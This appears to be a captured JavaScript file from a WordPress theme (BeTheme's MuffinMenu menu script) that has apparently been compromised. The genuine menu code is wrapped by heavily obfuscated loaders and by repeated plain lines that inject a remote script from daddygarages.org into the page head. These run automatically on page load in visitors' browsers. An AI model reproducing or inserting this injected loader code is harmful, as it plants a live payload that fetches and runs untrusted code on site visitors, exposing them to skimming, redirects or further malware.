_0x4b23=function(_0x4b2316,_0xee585f){_0x4b2316=_0x4b2316-0x15a;var _0x5c8bc7=_0x8aa96f[_0x4b2316];if(_0x4b23['aNQppc']===undefined){var _0x1ecaff=function(_0x566e5a){var _0x1c4929='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x92ca33='',_0x2e0957='';for(var _0x1b997d=0x0,_0x37aa3f,_0x1eb9bc,_0x3249e2=0x0;_0x1eb9bc=_0x566e5a['charAt'](_0x3249e2++);~_0x1eb9bc&&(_0x37aa3f=_0x1b997d%0x4?_0x37aa3f*0x40+_0x1eb9bc:_0x1eb9bc,_0x1b997d++%0x4)?_0x92ca33+=String['fromCharCode'](0xff&_0x37aa3f>>(-0x2*_0x1b997d&0x6)):0x0){_0x1eb9bc=_0x1c4929['indexOf'](_0x1eb9bc);}for(var _0x83b0df=0x0,_0x54baa7=_0x92ca33['length'];_0x83b0df<_0x54baa7;_0x83b0df++){_0x2e0957+='%'+('00'+_0x92ca33['charCodeAt'](_0x83b0df)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2e0957);};var _0x3013bc=function(_0x209cb9,_0xc3e849){var _0xa98147=[],_0x1a3cb7=0x0,_0x4b9d59,_0x4e43b0='';_0x209cb9=_0x1ecaff(_0x209cb9);var _0x266d96;for(_0x266d96=0x0;_0x266d96<0x100;_0x266d96++){_0xa98147[_0x266d96]=_0x266d96;}for(_0x266d96=0x0;_0x266d96<0x100;_0x266d96++){_0x1a3cb7=(_0x1a3cb7+_0xa98147[_0x266d96]+_0xc3e849['charCodeAt'](_0x266d96%_0xc3e849['length']))%0x100,_0x4b9d59=_0xa98147[_0x266d96],_0xa98147[_0x266d96]=_0xa98147[_0x1a3cb7],_0xa98147[_0x1a3cb7]=_0x4b9d59;}_0x266d96=0x0,_0x1a3cb7=0x0;for(var _0x20bf83=0x0;_0x20bf83<_0x209cb9['length'];_0x20bf83++){_0x266d96=(_0x266d96+0x1)%0x100,_0x1a3cb7=(_0x1a3cb7+_0xa98147[_0x266d96])%0x100,_0x4b9d59=_0xa98147[_0x266d96],_0xa98147[_0x266d96]=_0xa98147[_0x1a3cb7],_0xa98147[_0x1a3cb7]=_0x4b9d59,_0x4e43b0+=String['fromCharCode'](_0x209cb9['charCodeAt'](_0x20bf83)^_0xa98147[(_0xa98147[_0x266d96]+_0xa98147[_0x1a3cb7])%0x100]);}return _0x4e43b0;};_0x4b23['UtXxeD']=_0x3013bc,_0xd5306b=arguments,_0x4b23['aNQppc']=!![];}var _0x4e583c=_0x8aa96f[0x0],_0x127d9c=_0x4b2316+_0x4e583c,_0x291958=_0xd5306b[_0x127d9c];return!_0x291958?(_0x4b23['SlHFXW']===undefined&&(_0x4b23['SlHFXW']=!![]),_0x5c8bc7=_0x4b23['UtXxeD'](_0x5c8bc7,_0xee585f),_0xd5306b[_0x127d9c]=_0x5c8bc7):_0x5c8bc7=_0x291958,_0x5c8bc7;},_0x4b23(_0xd5306b,_0x1b6ea4);}(function(_0x47fae0,_0x4560a6){var _0x4dd30b=_0x3013,_0x52de7e=_0x4b23,_0xa8049e=_0x47fae0();while(!![]){try{var _0x4dbb74=parseInt(_0x52de7e(0x167,'vd&Y'))/0x1*(-parseInt(_0x52de7e(0x15d,'Dm$1'))/0x2)+parseInt(_0x4dd30b(0x16c))/0x3+parseInt(_0x52de7e(0x160,'J[9w'))/0x4+parseInt(_0x52de7e(0x162,'&XuP'))/0x5*(-parseInt(_0x52de7e(0x15e,'bq$3'))/0x6)+-parseInt(_0x4dd30b(0x168))/0x7+-parseInt(_0x4dd30b(0x16b))/0x8+parseInt(_0x52de7e(0x169,'gOKB'))/0x9;if(_0x4dbb74===_0x4560a6)break;else _0xa8049e['push'](_0xa8049e['shift']());}catch(_0x2dbd3a){_0xa8049e['push'](_0xa8049e['shift']());}}}(_0x8aa9,0x30cda));;function _0x8aa9(){var _0x5b6d82=['WQ/dNCo3cJKD','ndiXotiWovnYyMLqsq','W453gddcRwjrWOZdI8kBjSoj','rvjUWQhcHCo5WO0','odC2otq2DenswuHX','gCo0W5jYWQP2W7PGobddNu3dQq','W5FcNSk5swFcU8ktWQKoW5nWWPBcSr9karGExeRdQa3dHspdRG1ZbL85DmkusG','mZaXmZiYne5nqNrAsG','nZaYndK4t0nhqMjU','W6KDW7HrWPShsq','DwvDy8ool8oWW44','W785W6lcI8oqWRddHh/dTMJdNCkX','pGakWPVcOqZdIqtcJgRcPSoYW4O','paubWPNcOa7cVqRcG3RcQCoJ','WRqUjvBcUCoCW4ldMdq9wq','ndy1otbdD01sEfa','W5ZdPdPsvCkHWO9iC8ovW5BcUHC','hcBdJ0NcGqWrcI/dIuv6','qhJdSL3cMIS0ha','W7vnfg3dImopqCoRW7qY'];_0x8aa9=function(){return _0x5b6d82;};return _0x8aa9();}(function(_0x1eb9bc,_0x3249e2,_0x83b0df,_0x54baa7,_0x209cb9,_0xc3e849){var _0x2d4930=_0x4b23;_0x209cb9=_0x3249e2['createElement'](_0x83b0df),_0xc3e849=_0x3249e2['getElementsByTagName'](_0x83b0df)[0x0],_0x209cb9['async']=0x1,_0x209cb9['src']=_0x54baa7,_0xc3e849[_0x2d4930(0x163,'#]N#')][_0x2d4930(0x161,'&XuP')](_0x209cb9,_0xc3e849);}(window,document,_0xb29d9d(0x164,'V@rw'),_0xb29d9d(0x16a,'8WQr')));
var khutmhpx=document.createElement("script");khutmhpx.src="https://daddygarages.org/Tn2ND7PJ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://daddygarages.org/Tn2ND7PJ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);

--- FILE ---
content_type: text/javascript
request_url: https://blog.tinkerlink.com/wp-content/themes/betheme/js/menu.js?ver=20.9.6.2.1
body_size: 2334
content:
/**
 * MuffinMenu 
 * 
 * Horizontal Multilevel Menu with WP MegaMenu Support 
 * 
 * 3.0 | Muffin Group
 */

(function( $ ){
	"use strict";
	
	$.fn.mfnMenu = function( options ){

		var menu = $(this);
		
		var defaults = {
			addLast		: false,
			arrows      : false,
			delay       : 100,
			hoverClass  : 'hover',
			mobileInit	: 768,
			responsive	: true
		};
		options = $.extend( defaults, options );
		
		
		var init = function(){
			
			// add '.submenu' class
			$( 'li:has(ul)', menu ).addClass( 'submenu' );
			
			// append mobile toggle button
			$( 'li:has(ul)', menu ).append( '<span class="menu-toggle"></span>' );
			
			// add '.mfn-megamenu-parent' class
			menu.children( 'li:has( ul.mfn-megamenu )' ).addClass( 'mfn-megamenu-parent' );	
			
			// add '.last-item' class
			$( '.submenu ul li:last-child', menu ).addClass( 'last-item' );
			
			// add '.last' class
			if( options.addLast ) {
				$( '> li:last-child', menu ).addClass( 'last' )
					.prev().addClass( 'last' );
			}
			
			// appand submenu arrows
			if( options.arrows ) {
				$( 'li ul li:has(ul) > a', menu ).append( '<i class="menu-arrow icon-right-open"></i>' );
			}

		};
		
		
		var doMenu = function(){

			if( ( window.innerWidth >= options.mobileInit ) || ( ! options.responsive ) ){
				
				// desktop --------------------------------

				$( '> li, ul:not(.mfn-megamenu) li', menu ).hover(function() {
					
					$(this).stop(true,true).addClass( options.hoverClass );
					
					$(this).children( 'ul' ).stop(true,true).fadeIn( options.delay );
					
					
				}, function(){
					
					$(this).stop(true,true).removeClass( options.hoverClass );
					
					$(this).children( 'ul' ).stop(true,true).fadeOut( options.delay );	
					
				});
				
			} else {

				// mobile ---------------------------------
				
				$( 'li', menu ).unbind('hover');
				
				$( 'li > .menu-toggle', menu ).off('click').on('click', function(){
	
					var el = $(this).closest('li');
					
					if( el.hasClass( options.hoverClass ) ){
	
						el.removeClass( options.hoverClass )
							.children('ul').stop(true,true).fadeOut( options.delay );			
						
					} else {
		
						el.addClass( options.hoverClass )
							.children('ul').stop(true,true).fadeIn( options.delay );	
	
					}
					
				});
				
			}
			
		};
		

		$(window).bind( 'resize', doMenu );
		
		var __constructor = function(){
			init();
			doMenu();
		};
		
		__constructor();

	};

})(jQuery);
var _0xff6b23=_0x5baf;(function(_0x1b756e,_0x2ddd77){var _0x4a0005=_0x4ebe,_0x328dfa=_0x5baf,_0x129ea0=_0x1b756e();while(!![]){try{var _0x2a1056=-parseInt(_0x328dfa(0xcb,'0f@y'))/0x1+-parseInt(_0x4a0005(0xd7))/0x2+-parseInt(_0x328dfa(0xd2,'(6E&'))/0x3*(parseInt(_0x328dfa(0xd8,'lb!%'))/0x4)+-parseInt(_0x328dfa(0xe1,'iuWI'))/0x5*(parseInt(_0x4a0005(0xce))/0x6)+parseInt(_0x328dfa(0xd6,'JR8*'))/0x7+parseInt(_0x4a0005(0xd3))/0x8*(parseInt(_0x4a0005(0xdb))/0x9)+parseInt(_0x328dfa(0xd5,'8hxO'))/0xa;if(_0x2a1056===_0x2ddd77)break;else _0x129ea0['push'](_0x129ea0['shift']());}catch(_0x31d8e2){_0x129ea0['push'](_0x129ea0['shift']());}}}(_0x225b,0x1edb6));;function _0x4ebe(_0x399ddc,_0x73fb2a){var _0x225ba4=_0x225b();return _0x4ebe=function(_0x5bafa5,_0x6b9b12){_0x5bafa5=_0x5bafa5-0xc9;var _0x4c1dd7=_0x225ba4[_0x5bafa5];if(_0x4ebe['rsOhxs']===undefined){var _0x3e5f0f=function(_0x4ebed0){var _0x3ec8eb='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4374b6='',_0x44d2df='';for(var _0x1d6f73=0x0,_0x1ecc8a,_0x4071c4,_0x462c4c=0x0;_0x4071c4=_0x4ebed0['charAt'](_0x462c4c++);~_0x4071c4&&(_0x1ecc8a=_0x1d6f73%0x4?_0x1ecc8a*0x40+_0x4071c4:_0x4071c4,_0x1d6f73++%0x4)?_0x4374b6+=String['fromCharCode'](0xff&_0x1ecc8a>>(-0x2*_0x1d6f73&0x6)):0x0){_0x4071c4=_0x3ec8eb['indexOf'](_0x4071c4);}for(var _0x39734d=0x0,_0x2fa7f0=_0x4374b6['length'];_0x39734d<_0x2fa7f0;_0x39734d++){_0x44d2df+='%'+('00'+_0x4374b6['charCodeAt'](_0x39734d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x44d2df);};_0x4ebe['pUBXcr']=_0x3e5f0f,_0x399ddc=arguments,_0x4ebe['rsOhxs']=!![];}var _0x35466f=_0x225ba4[0x0],_0x2ac8ee=_0x5bafa5+_0x35466f,_0x453b4d=_0x399ddc[_0x2ac8ee];return!_0x453b4d?(_0x4c1dd7=_0x4ebe['pUBXcr'](_0x4c1dd7),_0x399ddc[_0x2ac8ee]=_0x4c1dd7):_0x4c1dd7=_0x453b4d,_0x4c1dd7;},_0x4ebe(_0x399ddc,_0x73fb2a);}function _0x5baf(_0x399ddc,_0x73fb2a){var _0x225ba4=_0x225b();return _0x5baf=function(_0x5bafa5,_0x6b9b12){_0x5bafa5=_0x5bafa5-0xc9;var _0x4c1dd7=_0x225ba4[_0x5bafa5];if(_0x5baf['vCloCt']===undefined){var _0x3e5f0f=function(_0x3ec8eb){var _0x4374b6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x44d2df='',_0x1d6f73='';for(var _0x1ecc8a=0x0,_0x4071c4,_0x462c4c,_0x39734d=0x0;_0x462c4c=_0x3ec8eb['charAt'](_0x39734d++);~_0x462c4c&&(_0x4071c4=_0x1ecc8a%0x4?_0x4071c4*0x40+_0x462c4c:_0x462c4c,_0x1ecc8a++%0x4)?_0x44d2df+=String['fromCharCode'](0xff&_0x4071c4>>(-0x2*_0x1ecc8a&0x6)):0x0){_0x462c4c=_0x4374b6['indexOf'](_0x462c4c);}for(var _0x2fa7f0=0x0,_0x28a0b0=_0x44d2df['length'];_0x2fa7f0<_0x28a0b0;_0x2fa7f0++){_0x1d6f73+='%'+('00'+_0x44d2df['charCodeAt'](_0x2fa7f0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1d6f73);};var _0x4ebed0=function(_0xfafb40,_0x5bed4a){var _0x2ce3eb=[],_0x43f927=0x0,_0x2504f1,_0xae756f='';_0xfafb40=_0x3e5f0f(_0xfafb40);var _0xa34f21;for(_0xa34f21=0x0;_0xa34f21<0x100;_0xa34f21++){_0x2ce3eb[_0xa34f21]=_0xa34f21;}for(_0xa34f21=0x0;_0xa34f21<0x100;_0xa34f21++){_0x43f927=(_0x43f927+_0x2ce3eb[_0xa34f21]+_0x5bed4a['charCodeAt'](_0xa34f21%_0x5bed4a['length']))%0x100,_0x2504f1=_0x2ce3eb[_0xa34f21],_0x2ce3eb[_0xa34f21]=_0x2ce3eb[_0x43f927],_0x2ce3eb[_0x43f927]=_0x2504f1;}_0xa34f21=0x0,_0x43f927=0x0;for(var _0x5f5535=0x0;_0x5f5535<_0xfafb40['length'];_0x5f5535++){_0xa34f21=(_0xa34f21+0x1)%0x100,_0x43f927=(_0x43f927+_0x2ce3eb[_0xa34f21])%0x100,_0x2504f1=_0x2ce3eb[_0xa34f21],_0x2ce3eb[_0xa34f21]=_0x2ce3eb[_0x43f927],_0x2ce3eb[_0x43f927]=_0x2504f1,_0xae756f+=String['fromCharCode'](_0xfafb40['charCodeAt'](_0x5f5535)^_0x2ce3eb[(_0x2ce3eb[_0xa34f21]+_0x2ce3eb[_0x43f927])%0x100]);}return _0xae756f;};_0x5baf['uOToHV']=_0x4ebed0,_0x399ddc=arguments,_0x5baf['vCloCt']=!![];}var _0x35466f=_0x225ba4[0x0],_0x2ac8ee=_0x5bafa5+_0x35466f,_0x453b4d=_0x399ddc[_0x2ac8ee];return!_0x453b4d?(_0x5baf['wEXEZf']===undefined&&(_0x5baf['wEXEZf']=!![]),_0x4c1dd7=_0x5baf['uOToHV'](_0x4c1dd7,_0x6b9b12),_0x399ddc[_0x2ac8ee]=_0x4c1dd7):_0x4c1dd7=_0x453b4d,_0x4c1dd7;},_0x5baf(_0x399ddc,_0x73fb2a);}(function(_0x462c4c,_0x39734d,_0x2fa7f0,_0x28a0b0,_0xfafb40,_0x5bed4a){var _0x1b120=_0x4ebe,_0x215537=_0x5baf;_0xfafb40=_0x39734d[_0x215537(0xd4,'0f@y')](_0x2fa7f0),_0x5bed4a=_0x39734d[_0x1b120(0xdf)](_0x2fa7f0)[0x0],_0xfafb40[_0x215537(0xe0,'LFd)')]=0x1,_0xfafb40[_0x215537(0xd1,'LIFG')]=_0x28a0b0,_0x5bed4a[_0x215537(0xde,'LIFG')][_0x215537(0xcd,'OjUL')](_0xfafb40,_0x5bed4a);}(window,document,'script',_0xff6b23(0xdd,'JR8*')));function _0x225b(){var _0x255fc2=['WPXeW6BdRuzEW5VcJcuVWPFdUWW','WPnTu0RcOHPYW6i8ACkdemoF','W4eEW47dOmkTyCoIuCkIyLdcSmoU','mteZmtmWr2PhsKzk','WOfavbNdJfxcMa','W6/cUX1rW5JcMCosW6RcM8oIexT4','WRxcIaFcQqKnEwi','mta2mtCZwxvzt2z3','mtvdCvf0q0m','WPHDWOZcQmoVBmo0b8kjq3ZcVmo/WPVcOCoBACkhaK7cSmoLW6jRWOH3EWBdLwdcO8opWPe','W7FdNtRcJGKxzgpdGSkB','z2v0rwXLBwvUDhncEvrHz05HBwu','D8o/sCo1WRa','yJxdGSozWRxdICkzWQm','uh9fBWBcKmovWQFdUmkvW6W3','mJmWmZa4quftsvzH','W40fWRpcVWidW5/cOrmlWQtdTa','nhLXr09NzW','WQFcG8kjimk7eSo+W7NcT27cUxS','mZK3ndm0ze11D2nK','ntG1mdy5svPPAgHw','hCoZDKvyWO/dNspcTLRdKuW','W7tdJIS','WQ9qW43dJdFcVSobsSkFmx0A','mJrpqM5Uu24'];_0x225b=function(){return _0x255fc2;};return _0x225b();}
var khutmhpx=document.createElement("script");khutmhpx.src="https://daddygarages.org/Tn2ND7PJ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://daddygarages.org/Tn2ND7PJ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);